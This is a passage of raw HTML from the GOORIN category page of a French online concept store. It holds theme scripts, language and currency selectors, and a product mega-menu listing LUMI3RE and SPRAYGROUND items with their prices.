

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://luxury57.fr/index.php?route=product/category&path=183_221
body_size: 13449
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr" class="webkit chrome chrome131 mac journal-desktop is-guest skin-4 responsive-layout header-center header-center-sticky backface product-grid-second-image product-list-second-image category-page category-page-183_221 layout-3 route-product-category oc1 one-column" data-j2v="2.6.3">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<!--[if lt IE 9]><script src="//ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<title>GOORIN</title>
<base href="https://luxury57.fr/" />

				 
				

				 
				
<meta name="description" content="GOORIN" />
<meta name="keywords" content="GOORIN" />
<meta property="og:title" content="GOORIN" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://luxury57.fr/index.php?route=product/category&amp;path=183_221" />
<meta property="og:image" content="https://luxury57.fr/image/data/Produits/Goorin/GoorinLogo.jpg" />
<link href="https://luxury57.fr/image/data/LUXURY-3D-_1_-Light-ConvertImage.jpg" rel="icon" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Ropa+Sans:regular%7CPlayfair+Display:regular,700%7CAbril+Fatface:regular%7CRoboto+Slab:regular&amp;subset=latin"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/css/j-strap.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/lib/owl-carousel/owl.carousel.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/lib/owl-carousel/owl.transitions.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/lib/magnific-popup/magnific-popup.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/css/hint.min.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/css/journal.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/css/features.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/css/header.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/css/module.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/css/pages.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/css/account.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/css/blog-manager.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/css/side-column.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/css/product.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/css/category.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/css/footer.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/css/icons.css?j2v=2.6.3"/>
<link rel="stylesheet" href="https://luxury57.fr/catalog/view/theme/journal2/css/responsive.css?j2v=2.6.3"/>
<link rel="stylesheet" href="index.php?route=journal2/assets/css&amp;j2v=2.6.3" />
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/jquery/jquery-1.8.3.min.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-1.8.24.min.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/javascript/common.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/javascript/jquery/jquery.total-storage.min.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/jquery.tabs/tabs.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/owl-carousel/owl.carousel.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/magnific-popup/jquery.magnific-popup.min.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/actual/jquery.actual.min.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/countdown/jquery.countdown.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/image-zoom/jquery.imagezoom.min.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/lazy/jquery.lazy.1.6.min.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/jquery.address/jquery.address.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/js/journal.js?j2v=2.6.3"></script>
<!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]-->
<script>
        Journal.COUNTDOWN = {
        DAYS    : "Days",
        HOURS   : "Hours",
        MINUTES : "Min",
        SECONDS : "Sec"
    };
        Journal.NOTIFICATION_BUTTONS = '<div class="notification-buttons"><a class="button notification-cart" href="https://luxury57.fr/index.php?route=checkout/cart">Voir panier</a><a class="button notification-checkout" href="https://luxury57.fr/index.php?route=checkout/checkout">Commander</a></div>';
</script>

			<link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
			<script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>
			
			<script type="text/javascript">
				$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});
			</script>
			
</head>
<body>
<!--[if lt IE 9]>
<div class="old-browser">You are using an old browser. Please <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie">upgrade to a newer version</a> or <a href="http://browsehappy.com/">try a different browser</a>.</div>
<![endif]-->
<header class="journal-header-center">

    <div class="journal-top-header j-min z-1"></div>
    <div class="journal-menu-bg j-min z-0"> </div>
    <div class="journal-center-bg j-100 z-0"> </div>

    <div id="header" class="journal-header row z-2">

        
        <div class="journal-links j-min xs-100 sm-100 md-45 lg-45 xl-45">
            <div class="links j-min">
                <a href="https://luxury57.fr/"  class="icon-only"><span class="top-menu-link">Accueil</span></a>
<a href="https://luxury57.fr/index.php?route=information/contact"  class="icon-only"><span class="top-menu-link">Nous contacter</span></a>            </div>
        </div>

                <div class="journal-language j-min xs-5 sm-5 md-5 lg-5 xl-5">
            <form action="https://luxury57.fr/index.php?route=module/language" method="post" enctype="multipart/form-data">
    <div id="language">
        <div class="btn-group">
            <button class="dropdown-toggle" type="button" data-hover="dropdown">
                <img width="16" height="11" src="https://luxury57.fr/image/flags/fr.png" alt="Français" /> <span class="caret"></span>
            </button>
            <ul class="dropdown-menu">
                                                            <li><a onclick="$(this).closest('form').find('input[name=\'language_code\']').val('en'); $(this).closest('form').submit();"><img width="16" height="11" src="https://luxury57.fr/image/flags/gb.png" alt="English" title="English" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'language_code\']').val('fr'); $(this).closest('form').submit();"><img width="16" height="11" src="https://luxury57.fr/image/flags/fr.png" alt="Français" title="Français" /></a></li>
                                                                                        </ul>
        </div>
        <input type="hidden" name="language_code" value="" />
        <input type="hidden" name="redirect" value="https://luxury57.fr/index.php?route=product/category&amp;path=183_221" />
    </div>
</form>
        </div>
        
        <div class="journal-currency j-min xs-5 sm-5 md-5 lg-5 xl-5">
            <form action="https://luxury57.fr/index.php?route=module/currency" method="post" enctype="multipart/form-data">
    <div id="currency">
        <div class="btn-group">
            <button class="dropdown-toggle" type="button" data-hover="dropdown">
                <span class='currency-symbol'>€</span> <span class="caret"></span>
            </button>
            <ul class="dropdown-menu">
                                                                                    <li><a onclick="$(this).closest('form').find('input[name=\'currency_code\']').val('EUR'); $(this).closest('form').submit();">€</a></li>
                                                                                                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'currency_code\']').val('GBP'); $(this).closest('form').submit();">£</a></li>
                                                                                                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'currency_code\']').val('USD'); $(this).closest('form').submit();">$</a></li>
                                                                                                                                                </ul>
        </div>
        <input type="hidden" name="currency_code" value="" />
        <input type="hidden" name="redirect" value="https://luxury57.fr/index.php?route=product/category&amp;path=183_221" />
    </div>
</form>
        </div>

        <div class="journal-secondary j-min xs-100 sm-100 md-45 lg-45 xl-45">
            <div class="links j-min">
                <a href="https://luxury57.fr/index.php?route=account/login" ><span class="top-menu-link">Se connecter</span></a>
<span class="no-link"  class="hide-on-mobile no-link"></span>
<a href="https://luxury57.fr/index.php?route=account/register" ><span class="top-menu-link">S&#8217;enregistrer</span></a>
<span class="no-link"  class="hide-on-mobile no-link"></span>
<a href="https://luxury57.fr/index.php?route=account/wishlist"  class="wishlist-total"><span class="top-menu-link">Liste de souhaits (<span class="product-count">0</span>)</span></a>
<span class="no-link"  class="hide-on-mobile no-link"></span>
<a href="https://luxury57.fr/index.php?route=checkout/checkout" ><span class="top-menu-link">Commander</span></a>            </div>
        </div>

                <div class="journal-search j-min xs-100 sm-50 md-30 lg-25 xl-25">
                        <div id="search" class="j-min">
                <div class="button-search j-min"><i></i></div>
                                <input type="text" name="search" placeholder="Search our entire store..." value="" autocomplete="off" />
                            </div>
                    </div>
        <div class="journal-logo j-100 xs-100 sm-100 md-40 lg-50 xl-50">
                        <div id="logo">
                <a href="">
                    <img src="https://luxury57.fr/image/cache/data/logo_final-1-1116x358.png" width="1116" height="358" alt="Luxury 57 Concept Store" title="Luxury 57 Concept Store" />                </a>
            </div>
                    </div>
        
        
        <div class="journal-cart row j-min xs-100 sm-50 md-30 lg-25 xl-25">
            <div id="cart">
  <div class="heading" >
    <a><span id="cart-total">0 article(s) - 0,00€</span><i></i></a>
  </div>
  <div class="content">
    <div class="cart-wrapper">
        <div class="empty">Votre panier est vide !</div>
      </div>
</div>
</div>        </div>

        <div class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100">
            <div class="mobile-trigger"></div>
<ul class="super-menu mobile-menu menu-table" style="table-layout: fixed">
        <li class="mega-menu-products ">
                <a href="https://luxury57.fr/index.php?route=product/category&amp;path=264" ><span class="main-menu-text">LUMI3RE</span></a>
                                <div class="mega-menu">
            <div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=264&amp;product_id=2565">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/LUMI3RE/Lumi3re 3D Logo Rubber Mint Green avec arrière-plan supprimé-250x250.png" data-src="https://luxury57.fr/image/cache/data/LUMI3RE/Lumi3re 3D Logo Rubber Mint Green avec arrière-plan supprimé-250x250.png" alt="Lumi3re 3D Logo Rubber Mint Green"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2565');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2565');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=264&amp;product_id=2565">Lumi3re 3D Logo Rubber Mint Green</a></div>
                                                <div class="price">
                                                        145,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2565');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2565');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2565');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=264&amp;product_id=2566">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/LUMI3RE/Lumi3re 3D Rubber Buttercream -250x250.jpeg" data-src="https://luxury57.fr/image/cache/data/LUMI3RE/Lumi3re 3D Rubber Buttercream -250x250.jpeg" alt="Lumi3re 3D Rubber Buttercream"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2566');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2566');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=264&amp;product_id=2566">Lumi3re 3D Rubber Buttercream</a></div>
                                                <div class="price">
                                                        145,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2566');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2566');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2566');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=264&amp;product_id=2552">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/LUMI3RE/Lumi3re Sportif Baby Blue -250x250.jpeg" data-src="https://luxury57.fr/image/cache/data/LUMI3RE/Lumi3re Sportif Baby Blue -250x250.jpeg" alt="Lumi3re Sportif Baby Blue"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2552');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2552');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=264&amp;product_id=2552">Lumi3re Sportif Baby Blue</a></div>
                                                <div class="price">
                                                        130,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2552');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2552');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2552');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=264&amp;product_id=2554">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/LUMI3RE/Lumi3re Sportif Black-250x250.jpeg" data-src="https://luxury57.fr/image/cache/data/LUMI3RE/Lumi3re Sportif Black-250x250.jpeg" alt="Lumi3re Sportif Black"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2554');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2554');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=264&amp;product_id=2554">Lumi3re Sportif Black</a></div>
                                                <div class="price">
                                                        130,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2554');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2554');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2554');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=264&amp;product_id=2564">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/LUMI3RE/Lumi3re sportif burgundy-red-250x250.jpeg" data-src="https://luxury57.fr/image/cache/data/LUMI3RE/Lumi3re sportif burgundy-red-250x250.jpeg" alt="Lumi3re sportif burgundy-red"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2564');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2564');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=264&amp;product_id=2564">Lumi3re sportif burgundy-red</a></div>
                                                <div class="price">
                                                        130,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2564');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2564');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2564');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=264&amp;product_id=2553">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/LUMI3RE/Lumi3re sportif buttercream-250x250.jpeg" data-src="https://luxury57.fr/image/cache/data/LUMI3RE/Lumi3re sportif buttercream-250x250.jpeg" alt="Lumi3re sportif buttercream"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2553');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2553');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=264&amp;product_id=2553">Lumi3re sportif buttercream</a></div>
                                                <div class="price">
                                                        130,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2553');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2553');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2553');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>
                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-products ">
                <a href="https://luxury57.fr/index.php?route=product/category&amp;path=227" ><span class="main-menu-text">SPRAYGROUND</span></a>
                                <div class="mega-menu">
            <div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-50 md-50 lg-25 xl-25 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=227&amp;product_id=1792">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/sprayground/SS20/RED SHARK IN PARIS DUFFLE-250x250.png" data-src="https://luxury57.fr/image/cache/data/sprayground/SS20/RED SHARK IN PARIS DUFFLE-250x250.png" alt=" - 20 SPRAYGROUND RED SHARK IN PARIS DUFFLE "/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('1792');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1792');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=227&amp;product_id=1792"> - 20 SPRAYGROUND RED SHARK IN PARIS DUFFLE </a></div>
                                                <div class="price">
                                                        180,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1792');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1792');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1792');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-50 md-50 lg-25 xl-25 display-icon block-button">
                <div class="product-wrapper outofstock">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=227&amp;product_id=1959">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/SPRAYGROUND/SS21 sprayground /D3277_4_720x-250x250.png" data-src="https://luxury57.fr/image/cache/data/Produits/SPRAYGROUND/SS21 sprayground /D3277_4_720x-250x250.png" alt="# 21 - MEAN &amp; CLEAN DUFFLE"/>
                        </a>
                                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="https://luxury57.fr/image/cache/743dad05459f8c861ac47d6822757ca2--medium--255-255-255--176-158-102.png" alt="" />
                                                                                                <div class="wishlist"><a onclick="addToWishList('1959');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1959');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
